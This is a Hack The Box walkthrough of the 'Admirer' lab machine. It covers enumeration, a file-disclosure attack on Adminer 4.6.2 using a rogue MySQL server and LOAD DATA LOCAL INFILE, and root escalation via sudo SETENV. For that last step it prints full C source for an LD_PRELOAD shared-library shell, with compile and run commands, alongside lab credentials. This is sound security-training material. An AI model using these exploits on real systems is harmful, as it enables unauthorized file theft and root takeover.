Admirer Write-up / Walkthrough - HTB
26 Sep 2020
Admirer is a Linux machine rated Easy on HTB.
Port Scan
nmap -sC -sV -p- 10.10.10.187
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
It seems like we have a Linux machine with Apache running.
Dirbusting Web Server
Our nmap scan reveals a directory /admin-dir, so let’s try fuzzing for files and folders within it.
Fuzzing for the following files extensions:
- txt
- xml
- php
With the wordlist:
/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
The .txt extension was fruitful.
DirBuster 1.0-RC1 - Report
http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
Report produced on Tue May 05 04:23:36 EDT 2020
--------------------------------
http://10.10.10.187:80
--------------------------------
Directories found during testing:
Dirs found with a 403 response:
/admin-dir/
--------------------------------
Files found during testing:
Files found with a 200 responce:
/admin-dir/contacts.txt
/admin-dir/credentials.txt
In credentials.txt, we find the FTP credentials.
$ curl http://10.10.10.187/admin-dir/credentials.txt
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
FTP Exfiltration
With the FTP credentials, let’s log in and review the files.
$ ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 3405 Dec 02 21:24 dump.sql
-rw-r--r-- 1 0 0 5270987 Dec 03 21:20 html.tar.gz
We find two files and can download them with the get command.
Examining Website Backup
After downloading the html.tar.gz tarball, we need to extract it.
tar -zxvf html.tar.gz
zfilters the archive through gzipxvfextracts all files verbosely
It looks like a backup of the website hosted at port 80.
From the backup, we learn about a previously unknown directory utility-scripts.
./utility-scripts:
total 16
-rw-r----- 1 kali kali 1795 Dec 2 12:48 admin_tasks.php
-rw-r----- 1 kali kali 401 Dec 1 17:28 db_admin.php
-rw-r----- 1 kali kali 20 Nov 29 14:32 info.php
-rw-r----- 1 kali kali 53 Dec 2 12:40 phptest.php
In index.php, we find a set of database credentials. However, given the unescaped " within the password, it’s likely to be incorrect.
$servername = "localhost";
$username = "waldo";
$password = "]F7jLHw:*G>UPrTo}~A"d6b";
$dbname = "admirerdb";
db_admin.php looks like a script that connects to a mysql database.
<?php
$servername = "localhost";
$username = "waldo";
$password = "Wh3r3_1s_w4ld0?";
// Create connection
$conn = new mysqli($servername, $username, $password);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
echo "Connected successfully";
// TODO: Finish implementing this or find a better open source alternative
?>
OSINT Based On Developer’s Comments
Based on the TODO comment, db_admin.php is incomplete and the developer had the intention of finding an open source alternative.
Perhaps the developer has already done so?
What open source alternatives are there? Let’s conduct some OSINT.

Adminer is the top result.
According to this Adminer setup tutorial, Adminer is installed at adminer.php.
Following this lead, we find Adminer installed at http://10.10.10.187/utility-scripts/adminer.php.

Adminer Exploit
We note that the Adminer’s version is 4.6.2. Some research reveals a vulnerability that was fixed only in version 4.6.3.
This vulnerability leads to disclosure of files on the server where Adminer is installed.
How it works:
- We are able to connect Adminer to a MySQL server that we control.
- After connecting, use
load data local infileto load local files (on the web server) into a table. - Adminer will send the contents of the local file to our MySQL server.
- We can intercept the packets sent to us to view the file contents.
This way, we can read any local file that Adminer is able to access.
Now, let’s try exploiting.
The steps are:
- Set up MYSQL server
- Connect Adminer to MYSQL server
- Execute query to read file
- Use wireshark packet to read file contents
#1: Setting Up MySQL server
To carry out this exploit, we need to setup a mysql server that allows remote connections.
First, set MYSQL to bind to our tun0 interface.
For my version of Kali, in /etc/mysql/mariadb.conf.d/50-server.cnf:
bind-address = 10.10.X.X
(In my Kali version, the MYSQL variant is mariadb.)
Next, restart MYSQL for the new bind address to be effective.
service mysql restart
Finally, we need to create a user who is allowed to log in remotely.
Save the following into addremoteuser.sql:
CREATE USER 'mysqlsec'@'10.10.10.187' IDENTIFIED BY 'password';
GRANT ALL PRIVILEGES ON *.* TO 'mysqlsec'@'10.10.10.187';
mysql -u root -p < addremoteuser.sql
Running the command above will execute the SQL command to:
-
Create a user
mysqlsecthat can login from IP address 10.10.10.187 with the passwordpassword. -
Grants global privileges to
mysqlsec.
#2: Connecting Adminer To Our Server
Go to http://10.10.10.187/utility-scripts/adminer.php and log in with the following information:
- Server: 10.10.X.X
- Username: mysqlsec
- Password: password
The login is sucessful and we see the admin interface.

#3: Loading Local File
Through Adminer, let’s create a database test with one table called test.
Before we try loading a local file, let’s start Wireshark and capture packets passing through tun0.
Now, click SQL Command, and use it to execute the code below.
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE test.test
The command above tries to load the local file index.php into a table test in a database test.
We are loading index.php because the backup copy we found in FTP shows that it contains database credentials. While the backup copy password is invalid, the live version might have the correct password.

There are warnings but it’s okay as we are not going to review the actual database and table for the file contents. We will obtain them from the captured packets.
#4: Capturing Packets
After executing the SQL commands, Wireshark shows many captured packets.
-
Filter by the protocol
mysql. -
Look for a malformed packet. And click on the packet just before it. The file content should be within that packet.

- Right-click on it and select
Follow TCP Stream.

In the file contents, we find the working database credentials.
Abusing Sudo Rights To Set Environment Variables
With the credentials in index.php, due to password reuse, we can SSH into the machine as waldo.
As part of basic enumeration, we find out that waldo can:
- Run
admin_tasks.shas root - Control the environment the script runs in.
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
env_reset causes commands to be executed with a minimal environment. However, with the SETENV tag, we can override it, and effectively add any environement variable we want.
Given this ability, we can abuse the LD_PRELOAD environment variable for privilege escalation.
What Is LD_PRELOAD?
LD_PRELOAD is an environment variable that holds the path to a shared link library that will be preloaded.
Preloading refers to loading the library before the C language runtime. This provides a way to hijack functions as preloaded libraries take precedence.
When we run an executable, the shell will load the library pointed to in LD_PRELOAD if it is present.
However, to avoid trivial exploitation, LD_PRELOAD works only if the RUID is the same as EUID. Fortunately, in our case, as we can execute admin_tasks.sh as root using sudo, the process running admin_task.sh will have RUID and EUID both set to 0.
RUID must be EUID.
Steps:
- Create shared library payload
- Execute
admin_tasks.shas root with LD_PRELOAD set to our shared library payload
Creating Shared Library Payload
Save the following as shell.c:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD"); # we do not want the processes to inherit the LD_PRELOAD variable
setgid(0);
setuid(0);
system("/bin/sh");
}
Here, our link library hijacks the _init function.
Finally, compile the library with this command.
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
If everything goes well, you will find shell.so compiled.
Getting A Shell
After infiltrating the library payload, we execute the script as root with an altered LD_PRELOAD path to get a shell.
waldo@admirer:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /opt/scripts/admin_tasks.sh
# whoami
root
Thoughts
This box is filled to the brim with rabbit holes. We are basically spammed with credentials. That took up quite a bit of time.
It’s fun to use Wireshark to examine MYSQL packets for the files content.
I tried tunnelling with ftpuser’s limited SSH account but could not get it to work. Got this idea due to reference to internal mail.
MySQL (MariaDB)
- https://mariadb.com/kb/en/account-management-sql-commands/
- https://github.com/nixawk/pentest-wiki/tree/master/2.Vulnerability-Assessment/Database-Assessment/mysql
Adminer Vulnerability
- https://medium.com/bugbountywriteup/adminer-script-results-to-pwning-server-private-bug-bounty-program-fe6d8a43fe6f
- https://sansec.io/research/adminer-4.6.2-file-disclosure-vulnerability
- https://www.foregenix.com/blog/serious-vulnerability-discovered-in-adminer-tool
- https://www.vesiluoma.com/abusing-mysql-clients/
LDPRELOAD
- https://www.sudo.ws/man/1.8.13/sudoers.man.html
- https://touhidshaikh.com/blog/2018/04/sudo-ld_preload-linux-privilege-escalation/
- https://packetstormsecurity.com/files/71988/sudo-local.txt.html